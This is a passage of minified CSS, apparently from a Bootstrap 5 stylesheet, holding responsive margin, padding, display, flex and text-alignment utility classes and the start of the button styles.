!important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width: 1400px){.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}.btn,input[type="file"]::file-selector-button{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:0 solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:20px;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn,input[type="file"]::file-selector-button{transition:none}}.btn:hover,input:hover[type="file"]::file-selector-button{color:#212529}.btn-check:focus+.btn,.btn-check:focus+input[type="file"]::file-selector-button,.btn:focus,input:focus[type="file"]::file-selector-button{outline:0;box-shadow:0 0 0 1px rgba(13,110,253,0.1)}.btn-check:checked+.btn,.btn-check:checked+input[type="file"]::file-selector-button,.btn-check:active+.btn,.btn-check:active+input[type="file"]::file-selector-button,.btn:active,input:active[type="file"]::file-selector-button,.btn.active,input.active[type="file"]::file-selector-button{box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-check:checked+.btn:focus,.btn-check:checked+input:focus[type="file"]::file-selector-button,.btn-check:active+.btn:focus,.btn-check:active+input:focus[type="file"]::file-selector-button,.btn:active:focus,input:active:focus[type="file"]::file-selector-button,.btn.active:focus,input.active:focus[type="file"]::file-selector-button{box-shadow:0 0 0 1px rgba(13,110,253,0.1),inset 0 3px 5px 